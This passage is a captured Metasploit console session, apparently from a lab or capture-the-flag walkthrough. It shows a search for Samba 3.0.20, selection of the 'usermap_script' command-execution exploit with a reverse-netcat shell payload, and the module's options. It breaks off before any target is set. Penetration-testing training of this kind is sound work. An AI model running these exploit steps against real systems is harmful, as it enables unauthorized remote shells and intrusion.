 msf6 > search samba 3.0.20
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT    139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):